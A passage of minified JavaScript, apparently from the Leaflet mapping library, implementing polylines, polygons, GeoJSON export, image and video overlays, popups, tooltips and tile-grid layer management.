},addLatLng:function(a,b){return b=b||this._defaultShape(),a=Q(a),b.push(a),this._bounds.extend(a),this.redraw()},_setLatLngs:function(a){this._bounds=new N,this._latlngs=this._convertLatLngs(a)},_defaultShape:function(){return Fd(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(a){for(var b=[],c=Fd(a),d=0,e=a.length;e>d;d++)c?(b[d]=Q(a[d]),this._bounds.extend(b[d])):b[d]=this._convertLatLngs(a[d]);return b},_project:function(){var a=new K;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,a);
var b=this._clickTolerance(),c=new H(b,b);this._bounds.isValid()&&a.isValid()&&(a.min._subtract(c),a.max._add(c),this._pxBounds=a)},_projectLatlngs:function(a,b,c){var f,g,d=a[0]instanceof P,e=a.length;if(d){for(g=[],f=0;e>f;f++)g[f]=this._map.latLngToLayerPoint(a[f]),c.extend(g[f]);b.push(g)}else for(f=0;e>f;f++)this._projectLatlngs(a[f],b,c)},_clipPoints:function(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
var c,d,e,f,g,h,i,b=this._parts;for(c=0,e=0,f=this._rings.length;f>c;c++)for(i=this._rings[c],d=0,g=i.length;g-1>d;d++)h=Ad(i[d],i[d+1],a,d,!0),h&&(b[e]=b[e]||[],b[e].push(h[0]),(h[1]!==i[d+1]||d===g-2)&&(b[e].push(h[1]),e++))}},_simplifyPoints:function(){for(var a=this._parts,b=this.options.smoothFactor,c=0,d=a.length;d>c;c++)a[c]=td(a[c],b)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(a,b){var c,d,e,f,g,h,i=this._clickTolerance();
if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(c=0,f=this._parts.length;f>c;c++)for(h=this._parts[c],d=0,g=h.length,e=g-1;g>d;e=d++)if((b||0!==d)&&ud(a,h[e],h[d])<=i)return!0;return!1}});ee._flat=Gd;var ge=ee.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h,i,j=this._rings[0],k=j.length;if(!k)return null;for(f=g=h=0,a=0,b=k-1;k>a;b=a++)c=j[a],d=j[b],e=c.y*d.x-d.y*c.x,g+=(c.x+d.x)*e,h+=(c.y+d.y)*e,f+=3*e;
return i=0===f?j[0]:[g/f,h/f],this._map.layerPointToLatLng(i)},_convertLatLngs:function(a){var b=ee.prototype._convertLatLngs.call(this,a),c=b.length;return c>=2&&b[0]instanceof P&&b[0].equals(b[c-1])&&b.pop(),b},_setLatLngs:function(a){ee.prototype._setLatLngs.call(this,a),Fd(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return Fd(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var a=this._renderer._bounds,b=this.options.weight,c=new H(b,b);if(a=new K(a.min.subtract(c),a.max.add(c)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
for(var f,d=0,e=this._rings.length;e>d;d++)f=Id(this._rings[d],a,!0),f.length&&this._parts.push(f)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(a){var c,d,e,f,g,h,i,j,b=!1;if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(f=0,i=this._parts.length;i>f;f++)for(c=this._parts[f],g=0,j=c.length,h=j-1;j>g;h=g++)d=c[g],e=c[h],d.y>a.y!=e.y>a.y&&a.x<(e.x-d.x)*(a.y-d.y)/(e.y-d.y)+d.x&&(b=!b);return b||ee.prototype._containsPoint.call(this,a,!0)}}),ie=Td.extend({initialize:function(a,b){o(this,b),this._layers={},a&&this.addData(a)
},addData:function(a){var c,d,e,b=s(a)?a:a.features;if(b){for(c=0,d=b.length;d>c;c++)e=b[c],(e.geometries||e.geometry||e.features||e.coordinates)&&this.addData(e);return this}var f=this.options;if(f.filter&&!f.filter(a))return this;var g=je(a,f);return g?(g.feature=pe(a),g.defaultOptions=g.options,this.resetStyle(g),f.onEachFeature&&f.onEachFeature(a,g),this.addLayer(g)):this},resetStyle:function(a){return a.options=d({},a.defaultOptions),this._setLayerStyle(a,this.options.style),this},setStyle:function(a){return this.eachLayer(function(b){this._setLayerStyle(b,a)
},this)},_setLayerStyle:function(a,b){"function"==typeof b&&(b=b(a.feature)),a.setStyle&&a.setStyle(b)}}),qe={toGeoJSON:function(a){return oe(this,{type:"Point",coordinates:me(this.getLatLng(),a)})}};Zd.include(qe),ce.include(qe),ae.include(qe),ee.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=ne(this._latlngs,b?1:0,!1,a);return oe(this,{type:(b?"Multi":"")+"LineString",coordinates:c})}}),ge.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=b&&!Fd(this._latlngs[0]),d=ne(this._latlngs,c?2:b?1:0,!0,a);
return b||(d=[d]),oe(this,{type:(c?"Multi":"")+"Polygon",coordinates:d})}}),Rd.include({toMultiPoint:function(a){var b=[];return this.eachLayer(function(c){b.push(c.toGeoJSON(a).geometry.coordinates)}),oe(this,{type:"MultiPoint",coordinates:b})},toGeoJSON:function(a){var b=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===b)return this.toMultiPoint(a);var c="GeometryCollection"===b,d=[];return this.eachLayer(function(b){if(b.toGeoJSON){var e=b.toGeoJSON(a);if(c)d.push(e.geometry);
else{var f=pe(e);"FeatureCollection"===f.type?d.push.apply(d,f.features):d.push(f)}}}),c?oe(this,{geometries:d,type:"GeometryCollection"}):{type:"FeatureCollection",features:d}}});var se=re,te=Qd.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(a,b,c){this._url=a,this._bounds=O(b),o(this,c)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(lc(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()
},onRemove:function(){gc(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(a){return this.options.opacity=a,this._image&&this._updateOpacity(),this},setStyle:function(a){return a.opacity&&this.setOpacity(a.opacity),this},bringToFront:function(){return this._map&&ic(this._image),this},bringToBack:function(){return this._map&&jc(this._image),this},setUrl:function(a){return this._url=a,this._image&&(this._image.src=a),this},setBounds:function(a){return this._bounds=O(a),this._map&&this._reset(),this
},getEvents:function(){var a={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var a="IMG"===this._url.tagName,b=this._image=a?this._url:fc("img");return lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),this.options.className&&lc(b,this.options.className),b.onselectstart=k,b.onmousemove=k,b.onload=f(this.fire,this,"load"),b.onerror=f(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(b.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),a?(this._url=b.src,void 0):(b.src=this._url,b.alt=this.options.alt,void 0)
},_animateZoom:function(a){var b=this._map.getZoomScale(a.zoom),c=this._map._latLngBoundsToNewLayerBounds(this._bounds,a.zoom,a.center).min;sc(this._image,c,b)},_reset:function(){var a=this._image,b=new K(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),c=b.getSize();tc(a,b.min),a.style.width=c.x+"px",a.style.height=c.y+"px"},_updateOpacity:function(){pc(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)
},_overlayOnError:function(){this.fire("error");var a=this.options.errorOverlayUrl;a&&this._url!==a&&(this._url=a,this._image.src=a)}}),ue=function(a,b,c){return new te(a,b,c)},ve=te.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var a="VIDEO"===this._url.tagName,b=this._image=a?this._url:fc("video");if(lc(b,"leaflet-image-layer"),this._zoomAnimated&&lc(b,"leaflet-zoom-animated"),b.onselectstart=k,b.onmousemove=k,b.onloadeddata=f(this.fire,this,"load"),a){for(var c=b.getElementsByTagName("source"),d=[],e=0;e<c.length;e++)d.push(c[e].src);
return this._url=c.length>0?d:[b.src],void 0}s(this._url)||(this._url=[this._url]),b.autoplay=!!this.options.autoplay,b.loop=!!this.options.loop;for(var g=0;g<this._url.length;g++){var h=fc("source");h.src=this._url[g],b.appendChild(h)}}}),xe=Qd.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(a,b){o(this,a),this._source=b},onAdd:function(a){this._zoomAnimated=a._zoomAnimated,this._container||this._initLayout(),a._fadeAnimated&&pc(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),a._fadeAnimated&&pc(this._container,1),this.bringToFront()
},onRemove:function(a){a._fadeAnimated?(pc(this._container,0),this._removeTimeout=setTimeout(f(gc,void 0,this._container),200)):gc(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(a){return this._latlng=Q(a),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(a){return this._content=a,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())
},getEvents:function(){var a={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&ic(this._container),this},bringToBack:function(){return this._map&&jc(this._container),this},_updateContent:function(){if(this._content){var a=this._contentNode,b="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof b)a.innerHTML=b;
else{for(;a.hasChildNodes();)a.removeChild(a.firstChild);a.appendChild(b)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var a=this._map.latLngToLayerPoint(this._latlng),b=J(this.options.offset),c=this._getAnchor();this._zoomAnimated?tc(this._container,a.add(c)):b=b.add(a).add(c);var d=this._containerBottom=-b.y,e=this._containerLeft=-Math.round(this._containerWidth/2)+b.x;this._container.style.bottom=d+"px",this._container.style.left=e+"px"}},_getAnchor:function(){return[0,0]}}),ye=xe.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(a){return a.openPopup(this),this
},onAdd:function(a){xe.prototype.onAdd.call(this,a),a.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof _d||this._source.on("preclick",Nc))},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof _d||this._source.off("preclick",Nc))},getEvents:function(){var a=xe.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(a.preclick=this._close),this.options.keepInView&&(a.moveend=this._adjustPan),a
},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var a="leaflet-popup",b=this._container=fc("div",a+" "+(this.options.className||"")+" leaflet-zoom-animated"),c=this._wrapper=fc("div",a+"-content-wrapper",b);if(this._contentNode=fc("div",a+"-content",c),Pc(c),Oc(this._contentNode),Ic(c,"contextmenu",Nc),this._tipContainer=fc("div",a+"-tip-container",b),this._tip=fc("div",a+"-tip",this._tipContainer),this.options.closeButton){var d=this._closeButton=fc("a",a+"-close-button",b);
d.href="#close",d.innerHTML="&#215;",Ic(d,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var a=this._contentNode,b=a.style;b.width="",b.whiteSpace="nowrap";var c=a.offsetWidth;c=Math.min(c,this.options.maxWidth),c=Math.max(c,this.options.minWidth),b.width=c+1+"px",b.whiteSpace="",b.height="";var d=a.offsetHeight,e=this.options.maxHeight,f="leaflet-popup-scrolled";e&&d>e?(b.height=e+"px",lc(a,f)):mc(a,f),this._containerWidth=this._container.offsetWidth},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center),c=this._getAnchor();
tc(this._container,b.add(c))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var a=this._map,b=parseInt(ec(this._container,"marginBottom"),10)||0,c=this._container.offsetHeight+b,d=this._containerWidth,e=new H(this._containerLeft,-c-this._containerBottom);e._add(uc(this._container));var f=a.layerPointToContainerPoint(e),g=J(this.options.autoPanPadding),h=J(this.options.autoPanPaddingTopLeft||g),i=J(this.options.autoPanPaddingBottomRight||g),j=a.getSize(),k=0,l=0;
f.x+d+i.x>j.x&&(k=f.x+d-j.x+i.x),f.x-k-h.x<0&&(k=f.x-h.x),f.y+c+i.y>j.y&&(l=f.y+c-j.y+i.y),f.y-l-h.y<0&&(l=f.y-h.y),(k||l)&&a.fire("autopanstart").panBy([k,l])}},_onCloseButtonClick:function(a){this._close(),Rc(a)},_getAnchor:function(){return J(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}),ze=function(a,b){return new ye(a,b)};bd.mergeOptions({closePopupOnClick:!0}),bd.include({openPopup:function(a,b,c){return a instanceof ye||(a=new ye(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=a,this.addLayer(a))
},closePopup:function(a){return a&&a!==this._popup||(a=this._popup,this._popup=null),a&&this.removeLayer(a),this}}),Qd.include({bindPopup:function(a,b){return a instanceof ye?(o(a,b),this._popup=a,a._source=this):((!this._popup||b)&&(this._popup=new ye(b,this)),this._popup.setContent(a)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this
},openPopup:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._popup&&this._map&&(this._popup._source=a,this._popup.update(),this._map.openPopup(this._popup,b)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(a){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(a)),this},isPopupOpen:function(){return this._popup?this._popup.isOpen():!1
},setPopupContent:function(a){return this._popup&&this._popup.setContent(a),this},getPopup:function(){return this._popup},_openPopup:function(a){var b=a.layer||a.target;if(this._popup&&this._map)return Rc(a),b instanceof _d?(this.openPopup(a.layer||a.target,a.latlng),void 0):(this._map.hasLayer(this._popup)&&this._popup._source===b?this.closePopup():this.openPopup(b,a.latlng),void 0)},_movePopup:function(a){this._popup.setLatLng(a.latlng)},_onKeyPress:function(a){13===a.originalEvent.keyCode&&this._openPopup(a)
}});var Ae=xe.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(a){xe.prototype.onAdd.call(this,a),this.setOpacity(this.options.opacity),a.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(a){xe.prototype.onRemove.call(this,a),a.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var a=xe.prototype.getEvents.call(this);
return xb&&!this.options.permanent&&(a.preclick=this._close),a},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var a="leaflet-tooltip",b=a+" "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=fc("div",b)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(a){var b=this._map,c=this._container,d=b.latLngToContainerPoint(b.getCenter()),e=b.layerPointToContainerPoint(a),f=this.options.direction,g=c.offsetWidth,h=c.offsetHeight,i=J(this.options.offset),j=this._getAnchor();
"top"===f?a=a.add(J(-g/2+i.x,-h+i.y+j.y,!0)):"bottom"===f?a=a.subtract(J(g/2-i.x,-i.y,!0)):"center"===f?a=a.subtract(J(g/2+i.x,h/2-j.y+i.y,!0)):"right"===f||"auto"===f&&e.x<d.x?(f="right",a=a.add(J(i.x+j.x,j.y-h/2+i.y,!0))):(f="left",a=a.subtract(J(g+j.x-i.x,h/2-j.y-i.y,!0))),mc(c,"leaflet-tooltip-right"),mc(c,"leaflet-tooltip-left"),mc(c,"leaflet-tooltip-top"),mc(c,"leaflet-tooltip-bottom"),lc(c,"leaflet-tooltip-"+f),tc(c,a)},_updatePosition:function(){var a=this._map.latLngToLayerPoint(this._latlng);this._setPosition(a)
},setOpacity:function(a){this.options.opacity=a,this._container&&pc(this._container,a)},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center);this._setPosition(b)},_getAnchor:function(){return J(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}}),Be=function(a,b){return new Ae(a,b)};bd.include({openTooltip:function(a,b,c){return a instanceof Ae||(a=new Ae(c).setContent(a)),b&&a.setLatLng(b),this.hasLayer(a)?this:this.addLayer(a)
},closeTooltip:function(a){return a&&this.removeLayer(a),this}}),Qd.include({bindTooltip:function(a,b){return a instanceof Ae?(o(a,b),this._tooltip=a,a._source=this):((!this._tooltip||b)&&(this._tooltip=new Ae(b,this)),this._tooltip.setContent(a)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(a){if(a||!this._tooltipHandlersAdded){var b=a?"off":"on",c={remove:this.closeTooltip,move:this._moveTooltip};
this._tooltip.options.permanent?c.add=this._openTooltip:(c.mouseover=this._openTooltip,c.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(c.mousemove=this._moveTooltip),xb&&(c.click=this._openTooltip)),this[b](c),this._tooltipHandlersAdded=!a}},openTooltip:function(a,b){if(a instanceof Qd||(b=a,a=this),a instanceof Td)for(var c in this._layers){a=this._layers[c];break}return b||(b=a.getCenter?a.getCenter():a.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=a,this._tooltip.update(),this._map.openTooltip(this._tooltip,b),this._tooltip.options.interactive&&this._tooltip._container&&(lc(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this
},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(mc(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(a){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(a)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(a){return this._tooltip&&this._tooltip.setContent(a),this},getTooltip:function(){return this._tooltip
},_openTooltip:function(a){var b=a.layer||a.target;this._tooltip&&this._map&&this.openTooltip(b,this._tooltip.options.sticky?a.latlng:void 0)},_moveTooltip:function(a){var c,d,b=a.latlng;this._tooltip.options.sticky&&a.originalEvent&&(c=this._map.mouseEventToContainerPoint(a.originalEvent),d=this._map.containerPointToLayerPoint(c),b=this._map.layerPointToLatLng(d)),this._tooltip.setLatLng(b)}});var Ce=Vd.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(a){var b=a&&"DIV"===a.tagName?a:document.createElement("div"),c=this.options;
if(b.innerHTML=c.html!==!1?c.html:"",c.bgPos){var d=J(c.bgPos);b.style.backgroundPosition=-d.x+"px "+-d.y+"px"}return this._setIconStyles(b,"icon"),b},createShadow:function(){return null}});Vd.Default=Xd;var Ee=Qd.extend({options:{tileSize:256,opacity:1,updateWhenIdle:sb,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(a){o(this,a)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()
},beforeAdd:function(a){a._addZoomLimit(this)},onRemove:function(a){this._removeAllTiles(),gc(this._container),a._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(ic(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(jc(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(a){return this.options.opacity=a,this._updateOpacity(),this},setZIndex:function(a){return this.options.zIndex=a,this._updateZIndex(),this
},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var a={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=i(this._onMoveEnd,this.options.updateInterval,this)),a.move=this._onMove),this._zoomAnimated&&(a.zoomanim=this._animateZoom),a},createTile:function(){return document.createElement("div")},getTileSize:function(){var a=this.options.tileSize;
return a instanceof H?a:new H(a,a)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(a){for(var f,b=this.getPane().children,c=-a(-1/0,1/0),d=0,e=b.length;e>d;d++)f=b[d].style.zIndex,b[d]!==this._container&&f&&(c=a(c,+f));isFinite(c)&&(this.options.zIndex=c+a(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!ab){pc(this._container,this.options.opacity);var a=+new Date,b=!1,c=!1;
for(var d in this._tiles){var e=this._tiles[d];if(e.current&&e.loaded){var f=Math.min(1,(a-e.loaded)/200);pc(e.el,f),1>f?b=!0:(e.active?c=!0:this._onOpaqueTile(e),e.active=!0)}}c&&!this._noPrune&&this._pruneTiles(),b&&(B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this))}},_onOpaqueTile:k,_initContainer:function(){this._container||(this._container=fc("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))
},_updateLevels:function(){var a=this._tileZoom,b=this.options.maxZoom;if(void 0===a)return void 0;for(var c in this._levels)this._levels[c].el.children.length||c===a?(this._levels[c].el.style.zIndex=b-Math.abs(a-c),this._onUpdateLevel(c)):(gc(this._levels[c].el),this._removeTilesAtZoom(c),this._onRemoveLevel(c),delete this._levels[c]);var d=this._levels[a],e=this._map;return d||(d=this._levels[a]={},d.el=fc("div","leaflet-tile-container leaflet-zoom-animated",this._container),d.el.style.zIndex=b,d.origin=e.project(e.unproject(e.getPixelOrigin()),a).round(),d.zoom=a,this._setZoomTransform(d,e.getCenter(),e.getZoom()),k(d.el.offsetWidth),this._onCreateLevel(d)),this._level=d,d
},_onUpdateLevel:k,_onRemoveLevel:k,_onCreateLevel:k,_pruneTiles:function(){if(this._map){var a,b,c=this._map.getZoom();if(c>this.options.maxZoom||c<this.options.minZoom)return this._removeAllTiles(),void 0;for(a in this._tiles)b=this._tiles[a],b.retain=b.current;for(a in this._tiles)if(b=this._tiles[a],b.current&&!b.active){var d=b.coords;this._retainParent(d.x,d.y,d.z,d.z-5)||this._retainChildren(d.x,d.y,d.z,d.z+2)}for(a in this._tiles)this._tiles[a].retain||this._removeTile(a)}},_removeTilesAtZoom:function(a){for(var b in this._tiles)this._tiles[b].coords.z===a&&this._removeTile(b)
},_removeAllTiles:function(){for(var a in this._tiles)this._removeTile(a)},_invalidateAll:function(){for(var a in this._levels)gc(this._levels[a].el),this._onRemoveLevel(a),delete this._levels[a];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(a,b,c,d){var e=Math.floor(a/2),f=Math.floor(b/2),g=c-1,h=new H(+e,+f);h.z=+g;var i=this._tileCoordsToKey(h),j=this._tiles[i];return j&&j.active?(j.retain=!0,!0):(j&&j.loaded&&(j.retain=!0),g>d?this._retainParent(e,f,g,d):!1)},_retainChildren:function(a,b,c,d){for(var e=2*a;2*a+2>e;e++)for(var f=2*b;2*b+2>f;f++){var g=new H(e,f);
g.z=c+1;var h=this._tileCoordsToKey(g),i=this._tiles[h];i&&i.active?i.retain=!0:(i&&i.loaded&&(i.retain=!0),d>c+1&&this._retainChildren(e,f,c+1,d))}},_resetView:function(a){var b=a&&(a.pinch||a.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),b,b)},_animateZoom:function(a){this._setView(a.center,a.zoom,!0,a.noUpdate)},_clampZoom:function(a){var b=this.options;return void 0!==b.minNativeZoom&&a<b.minNativeZoom?b.minNativeZoom:void 0!==b.maxNativeZoom&&b.maxNativeZoom<a?b.maxNativeZoom:a},_setView:function(a,b,c,d){var e=this._clampZoom(Math.round(b));
(void 0!==this.options.maxZoom&&e>this.options.maxZoom||void 0!==this.options.minZoom&&e<this.options.minZoom)&&(e=void 0);var f=this.options.updateWhenZooming&&e!==this._tileZoom;(!d||f)&&(this._tileZoom=e,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==e&&this._update(a),c||this._pruneTiles(),this._noPrune=!!c),this._setZoomTransforms(a,b)},_setZoomTransforms:function(a,b){for(var c in this._levels)this._setZoomTransform(this._levels[c],a,b)},_setZoomTransform:function(a,b,c){var d=this._map.getZoomScale(c,a.zoom),e=a.origin.multiplyBy(d).subtract(this._map._getNewPixelOrigin(b,c)).round();
rb?sc(a.el,e,d):tc(a.el,e)},_resetGrid:function(){var a=this._map,b=a.options.crs,c=this._tileSize=this.getTileSize(),d=this._tileZoom,e=this._map.getPixelWorldBounds(this._tileZoom);e&&(this._globalTileRange=this._pxBoundsToTileRange(e)),this._wrapX=b.wrapLng&&!this.options.noWrap&&[Math.floor(a.project([0,b.wrapLng[0]],d).x/c.x),Math.ceil(a.project([0,b.wrapLng[1]],d).x/c.y)],this._wrapY=b.wrapLat&&!this.options.noWrap&&[Math.floor(a.project([b.wrapLat[0],0],d).y/c.x),Math.ceil(a.project([b.wrapLat[1],0],d).y/c.y)]
},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(a){var b=this._map,c=b._animatingZoom?Math.max(b._animateToZoom,b.getZoom()):b.getZoom(),d=b.getZoomScale(c,this._tileZoom),e=b.project(a,this._tileZoom).floor(),f=b.getSize().divideBy(2*d);return new K(e.subtract(f),e.add(f))},_update:function(a){var b=this._map;if(b){var c=this._clampZoom(b.getZoom());if(void 0===a&&(a=b.getCenter()),void 0!==this._tileZoom){var d=this._getTiledPixelBounds(a),e=this._pxBoundsToTileRange(d),f=e.getCenter(),g=[],h=this.options.keepBuffer,i=new K(e.getBottomLeft().subtract([h,-h]),e.getTopRight().add([h,-h]));
if(!(isFinite(e.min.x)&&isFinite(e.min.y)&&isFinite(e.max.x)&&isFinite(e.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var j in this._tiles){var k=this._tiles[j].coords;k.z===this._tileZoom&&i.contains(new H(k.x,k.y))||(this._tiles[j].current=!1)}if(Math.abs(c-this._tileZoom)>1)return this._setView(a,c),void 0;for(var l=e.min.y;l<=e.max.y;l++)for(var m=e.min.x;m<=e.max.x;m++){var n=new H(m,l);if(n.z=this._tileZoom,this._isValidTile(n)){var o=this._tiles[this._tileCoordsToKey(n)];
o?o.current=!0:g.push(n)}}if(g.sort(function(a,b){return a.distanceTo(f)-b.distanceTo(f)}),0!==g.length){this._loading||(this._loading=!0,this.fire("loading"));var p=document.createDocumentFragment();for(m=0;m<g.length;m++)this._addTile(g[m],p);this._level.el.appendChild(p)}}}},_isValidTile:function(a){var b=this._map.options.crs;if(!b.infinite){var c=this._globalTileRange;if(!b.wrapLng&&(a.x<c.min.x||a.x>c.max.x)||!b.wrapLat&&(a.y<c.min.y||a.y>c.max.y))return!1}if(!this.options.bounds)return!0;var d=this._tileCoordsToBounds(a);
return O(this.options.bounds).overlaps(d)},_keyToBounds:function(a){return this._tileCoordsToBounds(this._keyToTileCoords(a))},_tileCoordsToNwSe:function(a){var b=this._map,c=this.getTileSize(),d=a.scaleBy(c),e=d.add(c),f=b.unproject(d,a.z),g=b.unproject(e,a.z);return[f,g]},_tileCoordsToBounds:function(a){var b=this._tileCoordsToNwSe(a),c=new N(b[0],b[1]);return this.options.noWrap||(c=this._map.wrapLatLngBounds(c)),c},_tileCoordsToKey:function(a){return a.x+":"+a.y+":"+a.z},_keyToTileCoords:function(a){var b=a.split(":"),c=new H(+b[0],+b[1]);
